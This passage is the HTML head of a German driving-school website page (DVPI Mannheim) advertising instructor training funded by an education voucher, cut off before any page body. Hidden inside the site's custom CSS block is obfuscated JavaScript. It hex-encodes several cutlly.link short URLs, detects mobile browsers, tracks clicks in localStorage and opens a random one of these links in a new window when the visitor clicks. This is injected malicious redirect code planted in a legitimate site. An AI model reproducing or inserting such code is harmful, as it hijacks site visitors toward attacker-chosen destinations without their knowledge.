

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/
body_size: 16095
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking html_header_transparency html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_11 html_av-submenu-noclone html_entry_id_4323 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fahrlehrer werden mit Bildungsgutschein &mdash; DVPI Mannheim</title>
	<meta name="description" content="Wenn Sie sich entscheiden, Fahrlehrer zu werden, können mit einem Bildungsgutschein von der Agentur für Arbeit Ihre Lehrgangsgebühren am DVPI Mannheim einschl. Prüfungsgebühren, Fahrtkosten, / Kosten für Unterbringung, Kinderbetreuungskosten und Unterhaltskosten übernommen werden." />
	<link rel="canonical" href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fahrlehrer werden mit Bildungsgutschein &mdash; DVPI Mannheim" />
	<meta property="og:description" content="Wenn Sie sich entscheiden, Fahrlehrer zu werden, können mit einem Bildungsgutschein von der Agentur für Arbeit Ihre Lehrgangsgebühren am DVPI Mannheim einschl. Prüfungsgebühren, Fahrtkosten, / Kosten für Unterbringung, Kinderbetreuungskosten und Unterhaltskosten übernommen werden." />
	<meta property="og:url" content="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/" />
	<meta property="og:site_name" content="DVPI Mannheim" />
	<meta property="article:modified_time" content="2023-07-24T11:19:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/","url":"https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/","name":"Fahrlehrer werden mit Bildungsgutschein &mdash; DVPI Mannheim","isPartOf":{"@id":"https://dvpi-mannheim.de/#website"},"datePublished":"2022-11-16T10:06:00+00:00","dateModified":"2023-07-24T11:19:11+00:00","description":"Wenn Sie sich entscheiden, Fahrlehrer zu werden, können mit einem Bildungsgutschein von der Agentur für Arbeit Ihre Lehrgangsgebühren am DVPI Mannheim einschl. Prüfungsgebühren, Fahrtkosten, / Kosten für Unterbringung, Kinderbetreuungskosten und Unterhaltskosten übernommen werden.","breadcrumb":{"@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/"]}]},{"@type":"BreadcrumbList","@id":"https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/fahrlehrer-werden-mit-bildungsgutschein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dvpi-mannheim.de/home/"},{"@type":"ListItem","position":2,"name":"Fahrlehrerausbildung","item":"https://dvpi-mannheim.de/fahrlehrerausbildung/"},{"@type":"ListItem","position":3,"name":"Grundlehrgang BE (PKW)","item":"https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/"},{"@type":"ListItem","position":4,"name":"Fahrlehrer werden mit Bildungsgutschein"}]},{"@type":"WebSite","@id":"https://dvpi-mannheim.de/#website","url":"https://dvpi-mannheim.de/","name":"DVPI Mannheim","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dvpi-mannheim.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim &raquo; Feed" href="https://dvpi-mannheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim &raquo; Kommentar-Feed" href="https://dvpi-mannheim.de/comments/feed/" />
<link rel='stylesheet' id='avia-grid-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/blog/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/postslider/postslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/buttons/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/comments/comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contact/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/heading/heading.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/hr/hr.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/icon/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/image/image.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/social_share/social_share.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/tabs/tabs.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/toggles/toggles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/video/video.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dvpi-mannheim.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/js/aviapopup/magnific-popup.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/avia-snippet-lightbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/avia-snippet-widget.css' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/fbz.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://dvpi-mannheim.de/wp-content/themes/fbz-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-4323-css' href='https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/avia_posts_css/post-4323.css?ver=ver-1699000629' type='text/css' media='all' />
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-compat.js' id='avia-compat-js'></script>

<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-MQPXLV7' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["dvpi-mannheim.de"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQPXLV7");
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Analytics-Snippets -->
<link rel="https://api.w.org/" href="https://dvpi-mannheim.de/wp-json/" /><link rel="alternate" type="application/json" href="https://dvpi-mannheim.de/wp-json/wp/v2/pages/4323" /><link rel="alternate" type="application/json+oembed" href="https://dvpi-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdvpi-mannheim.de%2Ffahrlehrerausbildung%2Fgrundlehrgang-be-pkw%2Ffahrlehrer-werden-mit-bildungsgutschein%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dvpi-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdvpi-mannheim.de%2Ffahrlehrerausbildung%2Fgrundlehrgang-be-pkw%2Ffahrlehrer-werden-mit-bildungsgutschein%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.106.0" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="DVPI Mannheim RSS2 Feed" href="https://dvpi-mannheim.de/feed/" />
<link rel="pingback" href="https://dvpi-mannheim.de/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:198px; } 
</style>
<!--[if lt IE 9]><script src="https://dvpi-mannheim.de/wp-content/themes/fbz/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2022/11/DVPI-Logo-300x300.png" type="image/png">
<link rel="icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dvpi-mannheim.de/wp-content/uploads/2022/11/cropped-DVPI-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pum_popup_title_5584 {
    text-align: center;
    text-transform: uppercase;
		font-size: 1.5rem;
}
#popmake-5584 {
    border-radius: 10px;
}
.popup-container {
	display: flex;
	gap: 1.5rem;
	padding-top: 20px;
  padding-bottom: 20px;
	text-transform: uppercase;
	.location-image {
		width: 60%;
		transition: transform 0.3s;
	}
	.location-headline {
		font-size: 1.2rem;
		transition: transform 0.3s;
	}
	.location-container {
    display: flex;
		background: white;
		padding-top: 1rem;
		padding-bottom: 1rem;
    flex-direction: column;
    align-items: center;
    text-align: center;
		transition: transform 0.3s;
		border-radius: 10px;
		cursor: pointer;
	}
	& :hover {
		transform: scale(1.1)
		}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x45\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x79\x52\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x72\x43\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x64\x76\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x52\x73\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x61\x75\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x63\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x45\x56\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x76\x6d\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x76\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'fbz-icon'; font-weight: normal; font-style: normal; font-display: swap;
		src: url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.woff2') format('woff2'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.woff') format('woff'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.ttf') format('truetype'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.svg#fbz-icon') format('svg'),
